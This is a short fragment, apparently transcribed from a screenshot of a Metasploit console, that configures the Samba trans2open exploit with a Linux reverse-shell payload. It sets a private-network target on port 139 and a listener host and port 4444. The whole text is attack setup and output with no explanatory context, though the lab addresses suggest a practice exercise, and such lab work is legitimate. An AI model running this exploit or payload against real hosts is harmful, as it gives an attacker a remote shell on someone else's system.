 msf6 exploit(linux/samba/trans2open) > set payload linux/x86/shell_reverse_tcp
payload => linux/x86/shell_reverse_tcp
msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.64.15 yes The target host(s), see https://docs.metasploit.com/docs/using-m
etasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD /bin/sh yes The command string to execute
LHOST 192.168.64.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port